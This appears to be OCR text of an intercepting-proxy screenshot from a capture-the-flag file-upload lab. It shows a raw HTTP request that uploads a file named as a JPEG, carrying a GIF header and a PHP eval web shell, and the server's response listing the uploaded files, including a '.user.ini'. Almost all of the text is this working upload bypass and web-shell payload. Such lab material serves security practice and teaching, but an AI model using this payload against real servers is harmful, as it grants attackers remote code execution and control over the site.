 Request
Pretty Raw \n Actions Select extension...
1 POST /index.php HTTP/1.1
2 Host:
73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn:81
3 Content-Length: 345
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn
:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryq18WQ4uunnJ1gy91
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/92.0.4515.159 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
10 Referer:
http://73ad0a17-9a80-4648-aae9-c7d1f9e4125e.node4.buuoj.cn
:81/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
13 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95
f
14 Connection: close
15
16 ------WebKitFormBoundaryq18WQ4uunnJ1gy91
17 Content-Disposition: form-data; name="fileUpload";
filename="test.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <script language="php">@eval($_POST[1]);</script>
22
23 ------WebKitFormBoundaryq18WQ4uunnJ1gy91
24 Content-Disposition: form-data; name="upload"
25
26 提交
27 ------WebKitFormBoundaryq18WQ4uunnJ1gy91--
28
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 26 Aug 2021 09:15:47 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 771
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, init
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>
Upload Labs
</title>
16 </head>
17
18 <body>
19 <h2>
Upload Labs
</h2>
20 <form action="index.php" method="post" enctype="multipa
21 <label for="file">
文件名:
</label>
22 <input type="file" name="fileUpload" id="file">
<br>
23 <input type="submit" name="upload" value="提交">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/2548140e83568c7d1f69241d6471377a <br>
Your files : <br>
array(5) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) ".user.ini"
36 [3]=>
37 string(9) "index.php"
38 [4]=>
39 string(8) "test.jpg"
40 }
41